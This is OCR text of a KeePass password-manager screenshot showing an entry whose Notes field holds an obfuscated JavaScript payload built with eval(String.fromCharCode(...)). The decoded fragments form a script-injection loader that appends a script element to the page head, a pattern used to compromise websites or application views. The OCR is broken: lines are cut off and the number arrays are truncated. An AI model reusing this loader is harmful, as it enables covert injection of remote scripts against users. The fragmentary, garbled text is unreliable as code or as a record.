 Private.kdbx - KeePass
File Group Entry Find View Tools Help
Search...
Private
General
Windows
Network
Internet
eMail
Homebanking
Recycle Bin
User Name Password URL Notes
Security System superelfadmin ******** eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101
105, 45, 45, 59, 41, 32, 123, 32, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 52, 57, 44, 32, 52, 57, 44, 32, 49, 48, 48, 44, 32, 53, 49,
48, 44, 32, 52, 57, 44, 32, 53, 48, 44, 32, 53, 50, 44, 32, 53, 50, 44, 32, 57, 57, 44, 32, 53, 50, 44, 32, 49, 48, 48, 44, 32, 53, 52, 44, 32, 53, 52, 44, 32, 53, 53, 44, 32, 53, 50, 44, 32, 53, 50, 44, 32, 53, 50, 44, 32, 53, 52, 44, 32, 49, 48, 48, 44, 32, 57, 56, 44, 32, 49, 48, 50, 44, 32, 49, 48, 48, 44, 32,
55, 44, 32, 53, 49, 44, 32, 53, 48, 44, 32, 53, 55, 44, 32, 53, 54, 44, 32, 57, 55, 44, 32, 53, 54, 44, 32, 53, 54, 44, 32, 57, 56, 44, 32, 53, 54, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 125, 32, 125, 32, 105, 102, 40, 110, 116, 51, 32,
114, 117, 101, 41, 123, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 111, 109,
1 of 1 selected Ready.